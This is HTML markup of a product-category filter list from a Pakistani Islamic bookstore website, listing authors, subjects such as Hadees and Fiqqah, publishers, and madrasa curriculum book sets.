							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" data-val="mufti-muhammad-imran-nizami" data-title="Dr Mufti Muhammad Imran Anwar Nizami" >Dr Mufti Muhammad Imran Anwar Nizami</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
